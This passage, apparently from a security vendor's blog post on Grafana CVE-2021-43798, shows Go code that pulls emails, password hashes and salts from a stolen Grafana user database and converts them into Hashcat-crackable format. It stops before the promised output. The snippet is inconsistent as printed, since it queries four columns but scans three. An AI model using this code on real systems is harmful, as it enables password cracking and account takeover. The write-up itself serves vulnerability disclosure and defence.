 vulncheck.com/blog/grafana-cve-2021-43798
VulnCheck
Products Resources Community Company
Schedule Demo Sign In / Register
PBKDF2-HMAC-SHA256 is an algorithm understood by Hashcat, the password cracking tool. The Grafana
user table just needs to be transformed into a format that Hashcat can read. This is achieved with a small
amount of Go:
1 // grab the usernames, passwords and salts from the downloaded db
2 rows, err := db.Query("select email,password,salt,is_admin from user")
3 if err != nil {
4 return
5 }
6 defer rows.Close()
7
8 for rows.Next() {
9 var email string
10 var password string
11 var salt string
12 err = rows.Scan(&email, &password, &salt)
13 if err != nil {
14 return false
15 }
16
17 decoded_hash, _ := hex.DecodeString(password)
18 hash64 := b64.StdEncoding.EncodeToString([]byte(decoded_hash))
19 salt64 := b64.StdEncoding.EncodeToString([]byte(salt))
20 _, _ = hash_file.WriteString("sha256:10000:" + salt64 + ":" + hash64 + "\n")
21 }
The example code above will transform the previously shown user table into the following Hashcat-
ingestable hashes: